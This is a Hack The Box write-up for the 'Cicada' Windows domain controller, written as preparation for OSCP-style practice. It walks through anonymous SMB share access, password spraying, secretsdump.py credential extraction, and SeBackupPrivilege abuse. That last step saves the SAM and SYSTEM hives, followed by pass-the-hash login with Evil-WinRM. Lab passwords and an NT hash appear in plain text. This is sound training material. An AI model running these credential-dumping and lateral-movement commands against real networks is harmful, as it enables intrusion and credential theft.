Hack The Box - Cicada - Writeup
Cicada is an easy level Windows box on Hack The Box, part of season 6 this box sees an attacker leveraging anonymous access to an SMB share to harvest credentials, from there this process is looped through a few times until a privilege can be exploited to gain Administrator access. This box is incredibly useful to crack in preparation for the Active Directory portion of the OSCP+ exam.

First, we start with an nmap scan, discovering that the box is a domain controller for the cicada.htb domain
nmap 10.10.11.35 -v -sC -sV -T4
Ensure we add CICADA-DC.cicada.htb and cicada.htb to our /etc/hosts file
Using NetExec, we can examine the shares
nxc smb cicada.htb -u anonymous -p '' --shares

Connect to the share with smbclient and use lsto list the contents of the directory, observing that there are multiple files that we want we can use mget * to download all the files, but use the command promptfirst to disable the confirmation prompt.
smbclient -N \\\\cicada.htb\\HR -U anonymous

The first interesting file is Notice from HR.txt , reading this reveals a default password.
We can use this in combination with secretsdump.py to dump the contents of the ntds.dit and system files, revealing usernames and hashes.
secretsdump.py -ntds ntds.dit -system system local

Usually we would attempt to crack these hashes, but it isn't going to do anything for us, and we already have a password, so we can create a userlist from these names.
administrator
john.smoulder
sarah.dantelia
michael.wrightson
david.orelious
emily.oscars

We can use NetExec again to check the password from the note against these usernames, be sure to run it with the --continue-on-success flag in instances like these, to check for password re-use.
nxc smb cicada.htb -u users -p 'Cicada$M6Corpb*@Lp#nZp!8' --shares --continue-on-success
One thing I like to do, is dump all of the domain details with ldapdomaindump which is by no means comprehensive, but quick and easy to navigate, presenting user description and groups in a quick and easy to understand format. The -o flag will direct the output into the ldap/directory, for cleanliness reasons.
ldapdomaindump -u 'cicada.htb\michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8' cicada.htb -o ldap/

This will output to a bunch of formats, I prefer the html one which we can open with firefox ldap/*html. On the Domain users page, we find a potential password for David Orelious.


We can check this with NetExec again, and reveal another share!
nxc smb cicada.htb -u david.orelious -p 'aRt$Lp#7t*VQ!3' --shares


Access this share with smbclient, list the contents, and grab the only file inside, Backup_script.ps1.
smbclient \\cicada.htb\dev -U david.orelious
Examining this file gives us yet another credential pair, this time for emily.oscars who according to the ldap dump from earlier, is a member of the Backup Operators and Remote Management Users groups.
Connect with Evil-WinRM
evil-winrm -i cicada.htb -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt'
You'll be able to find the user.txt flag on her desktop.
Usually I would create a tempfolder in the root of C:\ however another user is currently doing the box so I have placed it in the home directory.

Using whoami /priv we can quickly check the privileges, and confirm we have SeBackupPrivilege , this allows us to back up all files, including those we wouldn't usually have access to. From here there are a few methods we can exploit this privilege, a few of them detailed on this blog by Nairuz Abulhul. In this case, we only need the Administrator hash, so we can just copy the SAM and SYSTEM hives, download them, and dump them with secretsdump.py.
reg save HKLM\SAM SAM
reg save HKLM\SYSTEM SYSTEM

download SAM
download SYSTEM
secretsdump.py -system SYSTEM -sam SAM local


Using Evil-WinRM again with the -H flag, we can use the hash to login and grab the root flag!
evil-winrm -i cicada.htb -u administrator -H 2b87e7c93a3e8a0ea4a581937016f341